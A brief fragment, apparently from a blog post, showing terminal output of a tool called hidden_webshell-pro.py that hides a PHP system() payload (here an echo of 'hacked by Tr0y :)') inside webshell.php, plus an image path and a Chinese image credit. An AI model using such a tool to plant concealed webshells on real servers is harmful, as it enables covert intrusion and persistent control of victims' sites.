 » python hidden_webshell-pro.py 'system("echo \"hacked by Tr0y :)\"");' webshell.php
[+] Hide webshell
[-] Read from webshell.php
[-] Payload is system("echo \"hacked by Tr0y :)\"");
[!] Saved as webshell_hidden.php
[!] All done
Bye :)
图片来自：www.tr0y.wang